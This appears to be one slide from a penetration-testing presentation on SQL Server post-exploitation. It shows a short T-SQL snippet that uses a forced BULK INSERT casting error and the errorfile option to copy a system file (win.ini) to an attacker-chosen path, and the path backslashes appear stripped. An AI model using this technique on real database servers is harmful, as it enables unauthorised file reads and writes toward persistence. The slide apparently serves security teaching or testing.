 114 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - WRITE FILE
114
File Autoruns – Bulk Insert Error – File Write/Copy
-- author: antti rantassari, 2017
-- Description: Copy file contents to another file via local, unc, or webdav path
-- summary = file contains varchar data, field is an int, throws casting error on read, set error output to file, tada!
-- requires sysadmin or bulk insert privs
CREATE TABLE #errortable (ignore int)
BULK INSERT #errortable
FROM 'localhostc$windowswin.ini'
WITH
(
fieldterminator=',',
rowterminator='n',
errorfile='c:windowstempthatjusthappend.txt'
)
drop table #errortable
https://docs.microsoft.com/en-us/sql/t-sql/statements/bulk-insert-transact-sql
 